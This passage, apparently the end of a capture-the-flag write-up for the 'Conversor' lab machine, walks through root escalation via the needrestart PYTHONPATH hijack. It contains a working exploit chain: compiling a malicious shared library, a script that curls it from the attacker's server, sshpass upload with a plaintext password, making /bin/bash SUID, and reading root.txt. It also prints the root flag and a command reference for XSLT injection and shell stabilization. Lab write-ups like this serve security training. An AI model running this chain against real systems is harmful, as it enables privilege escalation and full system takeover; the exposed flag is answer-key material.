gcc -shared -fPIC -o __init__.so exploit.cFlags explanation:
-shared- Create a shared library (.so file)-fPIC- Position Independent Code (required for shared libraries)-o __init__.so- Output filename (must be init.so to work as Python module)
Step 24: Create Exploit Runner Script
This sets up the entire exploit:
cat > exploit_needrestart.sh << 'EOF'
#!/bin/bash
# Setup malicious PYTHONPATH
cd /tmp
mkdir -p malicious/importlib
cd malicious

# Download our malicious library
curl -s http://10.10.14.199:8000/__init__.so -o importlib/__init__.so

# Create bait Python process
cat > bait.py << 'INNEREOF'
import time
import os
while True:
    time.sleep(1)
    # Check if exploit worked
    if os.path.exists('/bin/bash') and os.stat('/bin/bash').st_mode & 0o4000:
        print("[+] SUID bit set on /bin/bash!")
        break
INNEREOF

# Run with hijacked PYTHONPATH in background
PYTHONPATH=/tmp/malicious nohup python3 bait.py > /tmp/bait.log 2>&1 &
echo $! > /tmp/bait_pid
echo "[*] Bait process started with PID: $(cat /tmp/bait_pid)"
echo "[*] Now run: sudo /usr/sbin/needrestart"
EOF

chmod +x exploit_needrestart.sh
Replace 10.10.14.199 with YOUR IP!
Step 25: Upload to Target
sshpass -p 'Keepmesafeandwarm' scp -o StrictHostKeyChecking=no exploit_needrestart.sh fismathack@10.10.11.92:/tmp/Step 26: Execute the Exploit
Make sure your HTTP server is still running!
sshpass -p 'Keepmesafeandwarm' ssh -o StrictHostKeyChecking=no fismathack@10.10.11.92 << 'ENDSSH'
bash /tmp/exploit_needrestart.sh
sleep 3
sudo /usr/sbin/needrestart -b
sleep 2
ls -la /bin/bash | grep -E "rws|SUID"
if [ -u /bin/bash ]; then
    bash -p -c 'whoami; cat /root/root.txt'
else
    echo "Exploit failed, /bin/bash not SUID"
fi
ENDSSH
What happens:
- Run our exploit script (sets up Python process with hijacked PYTHONPATH)
- Wait 3 seconds for it to start
- Run
sudo needrestart -b(triggers the vulnerability) - needrestart imports our malicious module as root
- Our code makes /bin/bash SUID
- We run
bash -p(preserves SUID) as root - Get root flag!
Root Flag: b0ffd5dc4e88fe9f3134702f88255d3a
Alternative: Interactive Method
SSH into the box:
ssh fismathack@10.10.11.92
# Password: Keepmesafeandwarm
On target machine:
cd /tmp
mkdir -p malicious/importlib
cd malicious

# Download the malicious library
curl http://10.10.14.199:8000/__init__.so -o importlib/__init__.so

# Create and run bait script
cat > bait.py << 'EOF'
import time
while True:
    time.sleep(1)
EOF

PYTHONPATH=/tmp/malicious python3 bait.py &
In another SSH session or same session:
sudo /usr/sbin/needrestart -bCheck if it worked:
ls -la /bin/bashIf you see -rwsr-sr-x (notice the ‘s’), exploit worked!
Get root shell:
bash -p
whoami  # Should say 'root'
cat /root/root.txt
Key Takeaways
What We Learned
-
XSLT Can Be Dangerous
- EXSLT extensions allow file operations
- Always sanitize or disable dangerous features
- Never trust user-supplied XSLT files
-
Cron Jobs Are Attack Vectors
- Writable directories + cron = RCE
- Always check script directories for cron jobs
- Principle of least privilege for cron users
-
Source Code Disclosure Is Critical
- Always check /about, /download, /.git
- Source code reveals vulnerabilities
- Developers accidentally expose secrets
-
Password Storage
- MD5 is broken - use bcrypt, argon2
- Always salt your hashes
- Never store passwords in plain text
-
SUID Binaries Are Powerful
- Check for SUID files:
find / -perm -4000 2>/dev/null - needrestart vulnerability shows importance of environment sanitization
- Always validate PYTHONPATH, LD_PRELOAD, etc. in privileged programs
- Check for SUID files:
Security Recommendations
For Developers:
- Disable EXSLT extensions or whitelist safe operations
- Use proper password hashing (bcrypt, argon2)
- Never expose source code on production servers
- Sanitize environment variables in privileged programs
- Run cron jobs with minimal permissions
For Penetration Testers:
- Always download and analyze source code if available
- Check for cron jobs in config files
- Test for XSLT injection in XML processors
- Enumerate sudo permissions immediately after initial access
- Check for CVEs in privileged binaries
Commands Reference
Reconnaissance:
nmap -sC -sV -oA nmap/scan <IP>
gobuster dir -u <URL> -w <wordlist>
XSLT Exploitation:
curl -X POST <URL>/convert -F "xml_file=@file.xml" -F "xslt_file=@exploit.xslt"Shell Stabilization:
python3 -c 'import pty;pty.spawn("/bin/bash")'
# Ctrl+Z
stty raw -echo; fg
export TERM=xterm
Privilege Escalation Checks:
sudo -l
find / -perm -4000 2>/dev/null
cat /etc/crontab
Conclusion
Conversor is an excellent beginner-friendly machine that teaches:
- Web application enumeration
- XSLT injection exploitation
- Cron job abuse for persistence
- Linux privilege escalation via CVE exploitation
The attack chain is logical and realistic, demonstrating how multiple small vulnerabilities chain together for full system compromise.
Additional Resources
- XSLT Injection
- CVE-2024-48990 Details
- GTFOBins - Unix binaries exploitation
- PayloadsAllTheThings